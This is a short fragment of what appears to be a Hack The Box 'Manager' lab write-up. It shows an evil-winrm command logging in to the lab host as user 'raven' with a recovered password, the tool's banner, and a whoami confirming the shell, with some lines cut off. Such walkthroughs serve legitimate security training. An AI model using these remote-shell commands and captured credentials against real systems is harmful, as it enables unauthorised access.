 ~/HTB/manager/website-backup-27-07-23-old
evil-winrm -i manager.htb -u raven -p 'R4v3nBe5tD3veloP
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby l
Data: For more information, check Evil-WinRM GitHub: https
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> whoami
manager\raven
*Evil-WinRM* PS C:\Users\Raven\Documents>